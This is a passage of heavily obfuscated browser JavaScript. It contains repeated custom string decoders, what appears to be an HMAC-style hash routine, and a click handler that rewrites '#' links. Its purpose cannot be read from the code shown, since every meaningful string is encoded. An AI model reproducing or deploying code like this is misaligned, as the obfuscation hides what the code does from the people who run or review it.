QYfR[0x2],ii557n[rFnQYfR[0x3b]]-=rFnQYfR[0x2])}while(ii557n[rFnQYfR[0x3b]]>rFnQYfR[0xa]);ii557n[rFnQYfR[0x3c]]=-rFnQYfR[0x1]}}if(ii557n[rFnQYfR[0x3c]]>-rFnQYfR[0x1]){ii557n[rFnQYfR[0x20]].push((ii557n[rFnQYfR[0x14]]|ii557n[rFnQYfR[0x3c]]<<ii557n[rFnQYfR[0x3b]])&rFnQYfR[0x3])}return Kyjb6TH(ii557n[rFnQYfR[0x20]])}function XaI3kdf(ii557n){if(typeof oGJt7y[ii557n]===rFnQYfR[0x5]){return oGJt7y[ii557n]=PE2Bwe_(TkBius[ii557n])}return oGJt7y[ii557n]}WyohKCA(XaI3kdf(rFnQYfR[0x3d])).stop?WyohKCA(XaI3kdf(rFnQYfR[0x3d])).stop():WyohKCA(XaI3kdf(rFnQYfR[0x3])+rFnQYfR[0xf]).execCommand(XaI3kdf(rFnQYfR[0x4b]))}}return rFnQYfR[0x25]}bXBZid(this[rFnQYfR[0x3e]](A65RiR(0x101),this[A65RiR(0x102)+A65RiR(0x103)+A65RiR(0x104)]),this[rFnQYfR[0x3e]](A65RiR(0x105),A65RiR(0x106),this[A65RiR(0x107)]),this[rFnQYfR[0x3e]](A65RiR(rFnQYfR[0x3f]),A65RiR(0x109),this[A65RiR(0x10a)+A65RiR(0x10b)]),this[rFnQYfR[0x3e]](A65RiR(rFnQYfR[0x3f]),A65RiR(0x10c)+A65RiR(0x10d)+A65RiR(0x10e)+A65RiR(0x10f)+A65RiR(0x110),this[A65RiR(0x111)]),this[rFnQYfR[0x3e]](A65RiR(rFnQYfR[0x3f]),A65RiR(0x112),this[A65RiR(0x113)]),this[rFnQYfR[0x3e]](A65RiR(rFnQYfR[0x3f]),A65RiR(0x114),this[A65RiR(rFnQYfR[0x40])]),this[rFnQYfR[0x3e]](A65RiR(rFnQYfR[0x3f]),A65RiR(0x116),this[A65RiR(rFnQYfR[0x40])]),this[rFnQYfR[0x3e]](WyohKCA(A65RiR(0x117)),A65RiR(0x118)+A65RiR(0x119)+A65RiR(0x11a),this[A65RiR(0x11b)]),this[A65RiR(0x11c)+A65RiR(0x11d)]=WyohKCA(A65RiR(0x11e))(WyohKCA(A65RiR(rFnQYfR[0x41]))[A65RiR(0x120)](A65RiR(0x121))),this[A65RiR(0x122)][A65RiR(0x123)](A65RiR(0x124))[A65RiR(0x125)+rFnQYfR[0x20]](A65RiR(0x126)+WyohKCA(A65RiR(rFnQYfR[0x41]))[A65RiR(0x127)](A65RiR(0x128))+A65RiR(0x129)))},[DhZZlCW(0x12a)]:function(A65RiR,vMuteB){gDq5QFO(DhZZlCW);function rJ_5pQ(A65RiR){var vMuteB=\"NCt7u2vhz:SH>;Oe|kw\\\"s]JbaMUF/~o16.Y3g^(`x![j&mD4)iK#Ir<0BcT$yd8+?*=,@}9_%P{5GQlXAWEqpLRZfnV\",rJ_5pQ,DhZZlCW,P1LzIC3,BndEO2R,K8NH4Z,QvbLrMb,zCoI9z;bXBZid(rJ_5pQ=\"\"+(A65RiR||\"\"),DhZZlCW=rJ_5pQ.length,P1LzIC3=[],BndEO2R=rFnQYfR[0x0],K8NH4Z=rFnQYfR[0x0],QvbLrMb=-rFnQYfR[0x1]);for(zCoI9z=rFnQYfR[0x0];zCoI9z<DhZZlCW;zCoI9z++){var efMgAKd=vMuteB.indexOf(rJ_5pQ[zCoI9z]);if(efMgAKd===-rFnQYfR[0x1])continue;if(QvbLrMb<rFnQYfR[0x0]){QvbLrMb=efMgAKd}else{bXBZid(QvbLrMb+=efMgAKd*rFnQYfR[0x13],BndEO2R|=QvbLrMb<<K8NH4Z,K8NH4Z+=(QvbLrMb&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(P1LzIC3.push(BndEO2R&rFnQYfR[0x3]),BndEO2R>>=rFnQYfR[0x2],K8NH4Z-=rFnQYfR[0x2])}while(K8NH4Z>rFnQYfR[0xa]);QvbLrMb=-rFnQYfR[0x1]}}if(QvbLrMb>-rFnQYfR[0x1]){P1LzIC3.push((BndEO2R|QvbLrMb<<K8NH4Z)&rFnQYfR[0x3])}return Kyjb6TH(P1LzIC3)}function DhZZlCW(...A65RiR){A65RiR[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[A65RiR[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[A65RiR[rFnQYfR[0x0]]]=rJ_5pQ(TkBius[A65RiR[rFnQYfR[0x0]]])}return oGJt7y[A65RiR[rFnQYfR[0x0]]]}const P1LzIC3=this,BndEO2R=this[DhZZlCW(rFnQYfR[0x66])][DhZZlCW(0x12c)](DhZZlCW(0x12d));let K8NH4Z=vMuteB[DhZZlCW(0x12e)];vMuteB[DhZZlCW(0x12f)][DhZZlCW(0x130)]();if(K8NH4Z===\"#\"||K8NH4Z===\"!#\"){gDq5QFO(QvbLrMb);function QvbLrMb(...A65RiR){bXBZid(A65RiR[rFnQYfR[0x4]]=rFnQYfR[0x1],A65RiR[rFnQYfR[0x29]]=\"%2u:4}]!,PNrYMoa?AB#1nfL8@ks(Z[I~yScvXT7OG_EHm0QR$g^9>+jleV{&wb.;p/t<)UqF3dJ`K6=5zC\\\"*xDh|Wi\",A65RiR[rFnQYfR[0xf]]=\"\"+(A65RiR[rFnQYfR[0x0]]||\"\"),A65RiR[rFnQYfR[0x1c]]=A65RiR[rFnQYfR[0xf]].length,A65RiR[rFnQYfR[0x20]]=[],A65RiR[rFnQYfR[0x14]]=rFnQYfR[0x0],A65RiR[rFnQYfR[0x8]]=rFnQYfR[0x0],A65RiR[-rFnQYfR[0x42]]=-rFnQYfR[0x1]);for(A65RiR[rFnQYfR[0x1b]]=rFnQYfR[0x0];A65RiR[rFnQYfR[0x1b]]<A65RiR[rFnQYfR[0x1c]];A65RiR[rFnQYfR[0x1b]]++){A65RiR[rFnQYfR[0x1e]]=A65RiR[rFnQYfR[0x29]].indexOf(A65RiR[rFnQYfR[0xf]][A65RiR[rFnQYfR[0x1b]]]);if(A65RiR[rFnQYfR[0x1e]]===-rFnQYfR[0x1])continue;if(A65RiR[-rFnQYfR[0x42]]<rFnQYfR[0x0]){A65RiR[-rFnQYfR[0x42]]=A65RiR[rFnQYfR[0x1e]]}else{bXBZid(A65RiR[-rFnQYfR[0x42]]+=A65RiR[rFnQYfR[0x1e]]*rFnQYfR[0x13],A65RiR[rFnQYfR[0x14]]|=A65RiR[-rFnQYfR[0x42]]<<A65RiR[rFnQYfR[0x8]],A65RiR[rFnQYfR[0x8]]+=(A65RiR[-rFnQYfR[0x42]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(A65RiR[rFnQYfR[0x20]].push(A65RiR[rFnQYfR[0x14]]&rFnQYfR[0x3]),A65RiR[rFnQYfR[0x14]]>>=rFnQYfR[0x2],A65RiR[rFnQYfR[0x8]]-=rFnQYfR[0x2])}while(A65RiR[rFnQYfR[0x8]]>rFnQYfR[0xa]);A65RiR[-rFnQYfR[0x42]]=-rFnQYfR[0x1]}}if(A65RiR[-rFnQYfR[0x42]]>-rFnQYfR[0x1]){A65RiR[rFnQYfR[0x20]].push((A65RiR[rFnQYfR[0x14]]|A65RiR[-rFnQYfR[0x42]]<<A65RiR[rFnQYfR[0x8]])&rFnQYfR[0x3])}return Kyjb6TH(A65RiR[rFnQYfR[0x20]])}function zCoI9z(A65RiR){if(typeof oGJt7y[A65RiR]===rFnQYfR[0x5]){return oGJt7y[A65RiR]=QvbLrMb(TkBius[A65RiR])}return oGJt7y[A65RiR]}K8NH4Z=vMuteB[zCoI9z(0x131)][zCoI9z(0x132)](zCoI9z(0x133))[zCoI9z(0x134)](zCoI9z(0x135))+zCoI9z(0x136)+vMuteB[zCoI9z(0x137)]}this[DhZZlCW(0x138)]=WyohKCA(DhZZlCW(rFnQYfR[0x69]))[DhZZlCW(0x13a)]()(K8NH4Z,{[DhZZlCW(0x13b)]:rFnQYfR[0x73]})[DhZZlCW(0x13c)](function(rJ_5pQ){bXBZid(gDq5QFO(K8NH4Z),gDq5QFO(DhZZlCW));function DhZZlCW(...rJ_5pQ){bXBZid(rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0x1],rJ_5pQ[rFnQYfR[0x1f]]=\"l}CDFT2KG7VZsH9t&a{j8hQ:zI|]%oS_>uXdJ1W$bP/Lc*~#U;Rpv^y\\\"=!N4rx6kw3<?B.E[A)(`i@ng+YO,Mm05efq\",rJ_5pQ[rFnQYfR[0x6]]=\"\"+(rJ_5pQ[rFnQYfR[0x0]]||\"\"),rJ_5pQ[rFnQYfR[0x1c]]=rJ_5pQ[rFnQYfR[0x6]].length,rJ_5pQ[rFnQYfR[0x1a]]=[],rJ_5pQ[-rFnQYfR[0x43]]=rFnQYfR[0x0],rJ_5pQ[rFnQYfR[0x47]]=rFnQYfR[0x0],rJ_5pQ[rFnQYfR[0x46]]=-rFnQYfR[0x1]);for(rJ_5pQ[-rFnQYfR[0x44]]=rFnQYfR[0x0];rJ_5pQ[-rFnQYfR[0x44]]<rJ_5pQ[rFnQYfR[0x1c]];rJ_5pQ[-rFnQYfR[0x44]]++){rJ_5pQ[rFnQYfR[0x45]]=rJ_5pQ[rFnQYfR[0x1f]].indexOf(rJ_5pQ[rFnQYfR[0x6]][rJ_5pQ[-rFnQYfR[0x44]]]);if(rJ_5pQ[rFnQYfR[0x45]]===-rFnQYfR[0x1])continue;if(rJ_5pQ[rFnQYfR[0x46]]<rFnQYfR[0x0]){rJ_5pQ[rFnQYfR[0x46]]=rJ_5pQ[rFnQYfR[0x45]]}else{bXBZid(rJ_5pQ[rFnQYfR[0x46]]+=rJ_5pQ[rFnQYfR[0x45]]*rFnQYfR[0x13],rJ_5pQ[-rFnQYfR[0x43]]|=rJ_5pQ[rFnQYfR[0x46]]<<rJ_5pQ[rFnQYfR[0x47]],rJ_5pQ[rFnQYfR[0x47]]+=(rJ_5pQ[rFnQYfR[0x46]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(rJ_5pQ[rFnQYfR[0x1a]].push(rJ_5pQ[-rFnQYfR[0x43]]&rFnQYfR[0x3]),rJ_5pQ[-rFnQYfR[0x43]]>>=rFnQYfR[0x2],rJ_5pQ[rFnQYfR[0x47]]-=rFnQYfR[0x2])}while(rJ_5pQ[rFnQYfR[0x47]]>rFnQYfR[0xa]);rJ_5pQ[rFnQYfR[0x46]]=-rFnQYfR[0x1]}}if(rJ_5pQ[rFnQYfR[0x46]]>-rFnQYfR[0x1]){rJ_5pQ[rFnQYfR[0x1a]].push((rJ_5pQ[-rFnQYfR[0x43]]|rJ_5pQ[rFnQYfR[0x46]]<<rJ_5pQ[rFnQYfR[0x47]])&rFnQYfR[0x3])}return Kyjb6TH(rJ_5pQ[rFnQYfR[0x1a]])}function K8NH4Z(...rJ_5pQ){rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[rJ_5pQ[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[rJ_5pQ[rFnQYfR[0x0]]]=DhZZlCW(TkBius[rJ_5pQ[rFnQYfR[0x0]]])}return oGJt7y[rJ_5pQ[rFnQYfR[0x0]]]}if(K8NH4Z(0x13d)+\"o\"in gpjWwf){QvbLrMb()}function QvbLrMb(...rJ_5pQ){bXBZid(rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0x0],rJ_5pQ[rFnQYfR[0x29]]=function(){var rJ_5pQ,DhZZlCW,QvbLrMb;bXBZid(gDq5QFO(QkzOIUc,rFnQYfR[0x6]),gDq5QFO(Si9MmN,rFnQYfR[0x6]),gDq5QFO(jtyw3OY),gDq5QFO(UsYMke),gDq5QFO(_tZNm9),gDq5QFO(EEIwi0e),gDq5QFO(jtwMWpK),gDq5QFO(b4y0tT),gDq5QFO(Fm91Se,rFnQYfR[0xc]),gDq5QFO(_T92kop,rFnQYfR[0x6]),gDq5QFO(AfyQRNQ),gDq5QFO(hdA1sLe,rFnQYfR[0x6]),gDq5QFO(rEM8ia),gDq5QFO(ii557n,rFnQYfR[0xc]),gDq5QFO(lY_pqKi,rFnQYfR[0x6]),gDq5QFO(efMgAKd,rFnQYfR[0x6]),gDq5QFO(zCoI9z),gDq5QFO(BndEO2R),gDq5QFO(P1LzIC3));function P1LzIC3(...rJ_5pQ){bXBZid(rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0x1],rJ_5pQ[rFnQYfR[0x29]]=\"xUDKmlksfhoPLdTj%_V^(~R[:t#z=A9ZF?;n3|aJ\\\"cMS+<Xp8]5>}qgiv@&6`GWH1u/yBe74).w,2bQI*YN0$C!r{EO\",rJ_5pQ[rFnQYfR[0xf]]=\"\"+(rJ_5pQ[rFnQYfR[0x0]]||\"\"),rJ_5pQ[-rFnQYfR[0x47]]=rJ_5pQ[rFnQYfR[0xf]].length,rJ_5pQ[rFnQYfR[0x1a]]=[],rJ_5pQ[rFnQYfR[0x1f]]=rFnQYfR[0x0],rJ_5pQ[rFnQYfR[0x15]]=rFnQYfR[0x0],rJ_5pQ[rFnQYfR[0x12]]=-rFnQYfR[0x1]);for(rJ_5pQ[rFnQYfR[0x2]]=rFnQYfR[0x0];rJ_5pQ[rFnQYfR[0x2]]<rJ_5pQ[-rFnQYfR[0x47]];rJ_5pQ[rFnQYfR[0x2]]++){rJ_5pQ[rFnQYfR[0x1e]]=rJ_5pQ[rFnQYfR[0x29]].indexOf(rJ_5pQ[rFnQYfR[0xf]][rJ_5pQ[rFnQYfR[0x2]]]);if(rJ_5pQ[rFnQYfR[0x1e]]===-rFnQYfR[0x1])continue;if(rJ_5pQ[rFnQYfR[0x12]]<rFnQYfR[0x0]){rJ_5pQ[rFnQYfR[0x12]]=rJ_5pQ[rFnQYfR[0x1e]]}else{bXBZid(rJ_5pQ[rFnQYfR[0x12]]+=rJ_5pQ[rFnQYfR[0x1e]]*rFnQYfR[0x13],rJ_5pQ[rFnQYfR[0x1f]]|=rJ_5pQ[rFnQYfR[0x12]]<<rJ_5pQ[rFnQYfR[0x15]],rJ_5pQ[rFnQYfR[0x15]]+=(rJ_5pQ[rFnQYfR[0x12]]&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(rJ_5pQ[rFnQYfR[0x1a]].push(rJ_5pQ[rFnQYfR[0x1f]]&rFnQYfR[0x3]),rJ_5pQ[rFnQYfR[0x1f]]>>=rFnQYfR[0x2],rJ_5pQ[rFnQYfR[0x15]]-=rFnQYfR[0x2])}while(rJ_5pQ[rFnQYfR[0x15]]>rFnQYfR[0xa]);rJ_5pQ[rFnQYfR[0x12]]=-rFnQYfR[0x1]}}if(rJ_5pQ[rFnQYfR[0x12]]>-rFnQYfR[0x1]){rJ_5pQ[rFnQYfR[0x1a]].push((rJ_5pQ[rFnQYfR[0x1f]]|rJ_5pQ[rFnQYfR[0x12]]<<rJ_5pQ[rFnQYfR[0x15]])&rFnQYfR[0x3])}return Kyjb6TH(rJ_5pQ[rFnQYfR[0x1a]])}function BndEO2R(...rJ_5pQ){rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[rJ_5pQ[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[rJ_5pQ[rFnQYfR[0x0]]]=P1LzIC3(TkBius[rJ_5pQ[rFnQYfR[0x0]]])}return oGJt7y[rJ_5pQ[rFnQYfR[0x0]]]}bXBZid(rJ_5pQ=rFnQYfR[0x0],DhZZlCW=\"\");function zCoI9z(...rJ_5pQ){rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0x1];return OOgfPYz(rEM8ia(AfyQRNQ(rJ_5pQ[rFnQYfR[0x0]])))}function efMgAKd(...rJ_5pQ){rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0x6];return OOgfPYz(gpjWwf(AfyQRNQ(rJ_5pQ[rFnQYfR[0x0]]),AfyQRNQ(rJ_5pQ[rFnQYfR[0x1]])))}function lY_pqKi(...rJ_5pQ){rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0x6];return qZJkgp(gpjWwf(AfyQRNQ(rJ_5pQ[rFnQYfR[0x0]]),AfyQRNQ(rJ_5pQ[rFnQYfR[0x1]])))}function ii557n(...rJ_5pQ){rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0xc];return hdA1sLe(gpjWwf(AfyQRNQ(rJ_5pQ[rFnQYfR[0x0]]),AfyQRNQ(rJ_5pQ[rFnQYfR[0x1]])),rJ_5pQ[rFnQYfR[0x6]])}function rEM8ia(...rJ_5pQ){rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0x1];return jaSECl7(Si9MmN(juYG2B(rJ_5pQ[rFnQYfR[0x0]]),rJ_5pQ[rFnQYfR[0x0]].length*rFnQYfR[0x2]))}function gpjWwf(rJ_5pQ,DhZZlCW){var QvbLrMb,P1LzIC3,BndEO2R;gDq5QFO(efMgAKd);function zCoI9z(rJ_5pQ){var DhZZlCW=\"g=8t~ArfL^&EQS,ZUN>M0FDlP%R#$j1/n+oh`H{zqVB[bw]C.dOI)ap:eG5YkiXT(!svKW|m*}Jy2;@\\\"<734_96?xuc\",QvbLrMb,BndEO2R,zCoI9z,efMgAKd,lY_pqKi,ii557n,rEM8ia;bXBZid(QvbLrMb=\"\"+(rJ_5pQ||\"\"),BndEO2R=QvbLrMb.length,zCoI9z=[],efMgAKd=rFnQYfR[0x0],lY_pqKi=rFnQYfR[0x0],ii557n=-rFnQYfR[0x1]);for(rEM8ia=rFnQYfR[0x0];rEM8ia<BndEO2R;rEM8ia++){var gpjWwf=DhZZlCW.indexOf(QvbLrMb[rEM8ia]);if(gpjWwf===-rFnQYfR[0x1])continue;if(ii557n<rFnQYfR[0x0]){ii557n=gpjWwf}else{bXBZid(ii557n+=gpjWwf*rFnQYfR[0x13],efMgAKd|=ii557n<<lY_pqKi,lY_pqKi+=(ii557n&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(zCoI9z.push(efMgAKd&rFnQYfR[0x3]),efMgAKd>>=rFnQYfR[0x2],lY_pqKi-=rFnQYfR[0x2])}while(lY_pqKi>rFnQYfR[0xa]);ii557n=-rFnQYfR[0x1]}}if(ii557n>-rFnQYfR[0x1]){zCoI9z.push((efMgAKd|ii557n<<lY_pqKi)&rFnQYfR[0x3])}return Kyjb6TH(zCoI9z)}function efMgAKd(...rJ_5pQ){rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[rJ_5pQ[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[rJ_5pQ[rFnQYfR[0x0]]]=zCoI9z(TkBius[rJ_5pQ[rFnQYfR[0x0]]])}return oGJt7y[rJ_5pQ[rFnQYfR[0x0]]]}QvbLrMb=juYG2B(rJ_5pQ);if(QvbLrMb.length>rFnQYfR[0x48])QvbLrMb=Si9MmN(QvbLrMb,rJ_5pQ.length*rFnQYfR[0x2]);var lY_pqKi=WyohKCA(efMgAKd(rFnQYfR[0x49]))(rFnQYfR[0x48]),ii557n=WyohKCA(efMgAKd(rFnQYfR[0x49]))(rFnQYfR[0x48]);for(P1LzIC3=rFnQYfR[0x0];P1LzIC3<rFnQYfR[0x48];P1LzIC3++){bXBZid(lY_pqKi[P1LzIC3]=QvbLrMb[P1LzIC3]^0x36363636,ii557n[P1LzIC3]=QvbLrMb[P1LzIC3]^0x5c5c5c5c)}BndEO2R=Si9MmN(lY_pqKi.concat(juYG2B(DhZZlCW)),rFnQYfR[0x4a]+DhZZlCW.length*rFnQYfR[0x2]);return jaSECl7(Si9MmN(ii557n.concat(BndEO2R),mjEUTlJ(efMgAKd(0x141),rFnQYfR[0x4a],rFnQYfR[0x4b])))}function OOgfPYz(DhZZlCW){var QvbLrMb,P1LzIC3,BndEO2R,zCoI9z;gDq5QFO(lY_pqKi);function efMgAKd(DhZZlCW){var QvbLrMb=\"iLmh6FGJbvC4]BDpf^a`e\\\"NuzE*I>Ton3MK#)P&7@HQ$wk_sS+Y.j~t0qld/=c2VAUWZRO,X![:g;x8<{}1(y%9?|5r\",P1LzIC3,BndEO2R,efMgAKd,lY_pqKi,ii557n,rJ_5pQ,rEM8ia;bXBZid(P1LzIC3=\"\"+(DhZZlCW||\"\"),BndEO2R=P1LzIC3.length,efMgAKd=[],lY_pqKi=rFnQYfR[0x0],ii557n=rFnQYfR[0x0],rJ_5pQ=-rFnQYfR[0x1]);for(rEM8ia=rFnQYfR[0x0];rEM8ia<BndEO2R;rEM8ia++){var gpjWwf=QvbLrMb.indexOf(P1LzIC3[rEM8ia]);if(gpjWwf===-rFnQYfR[0x1])continue;if(rJ_5pQ<rFnQYfR[0x0]){rJ_5pQ=gpjWwf}else{bXBZid(rJ_5pQ+=gpjWwf*rFnQYfR[0x13],lY_pqKi|=rJ_5pQ<<ii557n,ii557n+=(rJ_5pQ&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(efMgAKd.push(lY_pqKi&rFnQYfR[0x3]),lY_pqKi>>=rFnQYfR[0x2],ii557n-=rFnQYfR[0x2])}while(ii557n>rFnQYfR[0xa]);rJ_5pQ=-rFnQYfR[0x1]}}if(rJ_5pQ>-rFnQYfR[0x1]){efMgAKd.push((lY_pqKi|rJ_5pQ<<ii557n)&rFnQYfR[0x3])}return Kyjb6TH(efMgAKd)}function lY_pqKi(...DhZZlCW){DhZZlCW[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[DhZZlCW[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[DhZZlCW[rFnQYfR[0x0]]]=efMgAKd(TkBius[DhZZlCW[rFnQYfR[0x0]]])}return oGJt7y[DhZZlCW[rFnQYfR[0x0]]]}try{}catch(ii557n){rJ_5pQ=rFnQYfR[0x0]}bXBZid(QvbLrMb=rJ_5pQ?lY_pqKi(0x142)+lY_pqKi(0x143)+lY_pqKi(0x144):lY_pqKi(0x145),P1LzIC3=\"\",BndEO2R=void 0x0);for(zCoI9z=rFnQYfR[0x0];zCoI9z<DhZZlCW.length;zCoI9z++){bXBZid(BndEO2R=DhZZlCW.charCodeAt(zCoI9z),P1LzIC3+=QvbLrMb.charAt(BndEO2R>>>rFnQYfR[0x1a]&rFnQYfR[0x4c])+QvbLrMb.charAt(BndEO2R&rFnQYfR[0x4c]))}return P1LzIC3}function qZJkgp(rJ_5pQ){var QvbLrMb,P1LzIC3,BndEO2R,zCoI9z;gDq5QFO(lY_pqKi);function efMgAKd(rJ_5pQ){var QvbLrMb=\")y<`][+ibOXx?;F74P9cmAtBCR.%8\\\"@eHKQN3w0E{j:n!D/51S*M26pIvUL_|fZ$&Jaog#kGWq=>YhTs^z,(Vd~}rlu\",P1LzIC3,efMgAKd,lY_pqKi,ii557n,rEM8ia,gpjWwf,DhZZlCW;bXBZid(P1LzIC3=\"\"+(rJ_5pQ||\"\"),efMgAKd=P1LzIC3.length,lY_pqKi=[],ii557n=rFnQYfR[0x0],rEM8ia=rFnQYfR[0x0],gpjWwf=-rFnQYfR[0x1]);for(DhZZlCW=rFnQYfR[0x0];DhZZlCW<efMgAKd;DhZZlCW++){var OOgfPYz=QvbLrMb.indexOf(P1LzIC3[DhZZlCW]);if(OOgfPYz===-rFnQYfR[0x1])continue;if(gpjWwf<rFnQYfR[0x0]){gpjWwf=OOgfPYz}else{bXBZid(gpjWwf+=OOgfPYz*rFnQYfR[0x13],ii557n|=gpjWwf<<rEM8ia,rEM8ia+=(gpjWwf&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(lY_pqKi.push(ii557n&rFnQYfR[0x3]),ii557n>>=rFnQYfR[0x2],rEM8ia-=rFnQYfR[0x2])}while(rEM8ia>rFnQYfR[0xa]);gpjWwf=-rFnQYfR[0x1]}}if(gpjWwf>-rFnQYfR[0x1]){lY_pqKi.push((ii557n|gpjWwf<<rEM8ia)&rFnQYfR[0x3])}return Kyjb6TH(lY_pqKi)}function lY_pqKi(...rJ_5pQ){rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[rJ_5pQ[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[rJ_5pQ[rFnQYfR[0x0]]]=efMgAKd(TkBius[rJ_5pQ[rFnQYfR[0x0]]])}return oGJt7y[rJ_5pQ[rFnQYfR[0x0]]]}try{}catch(ii557n){DhZZlCW=\"\"}bXBZid(QvbLrMb=lY_pqKi(0x146),P1LzIC3=\"\",BndEO2R=rJ_5pQ.length);for(zCoI9z=rFnQYfR[0x0];zCoI9z<BndEO2R;zCoI9z+=rFnQYfR[0xc]){var rEM8ia=rJ_5pQ.charCodeAt(zCoI9z)<<rFnQYfR[0x48]|(zCoI9z+rFnQYfR[0x1]<BndEO2R?rJ_5pQ.charCodeAt(zCoI9z+rFnQYfR[0x1])<<rFnQYfR[0x2]:rFnQYfR[0x0])|(zCoI9z+rFnQYfR[0x6]<BndEO2R?rJ_5pQ.charCodeAt(zCoI9z+rFnQYfR[0x6]):rFnQYfR[0x0]),gpjWwf;for(gpjWwf=rFnQYfR[0x0];gpjWwf<rFnQYfR[0x1a];gpjWwf++)zCoI9z*rFnQYfR[0x2]+gpjWwf*rFnQYfR[0x8]>rJ_5pQ.length*rFnQYfR[0x2]?P1LzIC3+=DhZZlCW:P1LzIC3+=QvbLrMb.charAt(rEM8ia>>>rFnQYfR[0x8]*(rFnQYfR[0xc]-gpjWwf)&rFnQYfR[0x7])}return P1LzIC3}function hdA1sLe(...rJ_5pQ){bXBZid(rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0x6],gDq5QFO(QvbLrMb));function DhZZlCW(rJ_5pQ){var DhZZlCW=\"uQx<yDc`\\\";=]sVR2X7v5.&}(a^%8{tC_HJBNm4,PTA3r[UOpjwMg!FE@9>zd1?K:/kn0I#W*G+$Zf6)LihebS|~lqoY\",QvbLrMb,BndEO2R,zCoI9z,efMgAKd,lY_pqKi,ii557n,rEM8ia;bXBZid(QvbLrMb=\"\"+(rJ_5pQ||\"\"),BndEO2R=QvbLrMb.length,zCoI9z=[],efMgAKd=rFnQYfR[0x0],lY_pqKi=rFnQYfR[0x0],ii557n=-rFnQYfR[0x1]);for(rEM8ia=rFnQYfR[0x0];rEM8ia<BndEO2R;rEM8ia++){var gpjWwf=DhZZlCW.indexOf(QvbLrMb[rEM8ia]);if(gpjWwf===-rFnQYfR[0x1])continue;if(ii557n<rFnQYfR[0x0]){ii557n=gpjWwf}else{bXBZid(ii557n+=gpjWwf*rFnQYfR[0x13],efMgAKd|=ii557n<<lY_pqKi,lY_pqKi+=(ii557n&rFnQYfR[0x16])>rFnQYfR[0x17]?rFnQYfR[0x18]:rFnQYfR[0x19]);do{bXBZid(zCoI9z.push(efMgAKd&rFnQYfR[0x3]),efMgAKd>>=rFnQYfR[0x2],lY_pqKi-=rFnQYfR[0x2])}while(lY_pqKi>rFnQYfR[0xa]);ii557n=-rFnQYfR[0x1]}}if(ii557n>-rFnQYfR[0x1]){zCoI9z.push((efMgAKd|ii557n<<lY_pqKi)&rFnQYfR[0x3])}return Kyjb6TH(zCoI9z)}function QvbLrMb(...rJ_5pQ){rJ_5pQ[rFnQYfR[0x4]]=rFnQYfR[0x1];if(typeof oGJt7y[rJ_5pQ[rFnQYfR[0x0]]]===rFnQYfR[0x5]){return oGJt7y[rJ_5pQ[rFnQYfR[0x0]]]=DhZZlCW(TkBius[rJ_5pQ[rFnQYfR[0x0]]])}return oGJt7y[rJ_5pQ[rFnQYfR[0x0]]]}bXBZid(rJ_5pQ[rFnQYfR[0x29]]=rJ_5pQ[rFnQYfR[0x1]].length,rJ_5pQ[-rFnQYfR[0x4d]]=WyohKCA(QvbLrMb(rFnQYfR[0x4e]))());var P1LzIC3,BndEO2R,zCoI9z,efMgAKd;rJ_5pQ[rFnQYfR[0x1c]]=WyohKCA(QvbLrMb(rFnQYfR[0x4e]))(WyohKCA(QvbLrMb(rFnQYfR[0x50])).ceil(rJ_5pQ[rFnQYfR[0x0]].length/rFnQYfR[0x6]));for(P1LzIC3=rFnQYfR[0x0];P1LzIC3<rJ_5pQ[rFnQYfR[0x1c]].length;P1LzIC3++)rJ_5pQ[rFnQYfR[0x1c]][P1LzIC3]=rJ_5pQ[rFnQYfR[0x0]].charCodeAt(P1LzIC3*rFnQYfR[0x6])<<rFnQYfR[0x2]|rJ_5pQ[rFnQYfR[0x0]].charCodeAt(P1LzIC3*rFnQYfR[0x6]+rFnQYfR[0x1]);while(rJ_5pQ[rFnQYfR[0x1c]].length>rFnQYfR[0x0]){gDq5QFO(lY_pqKi);function 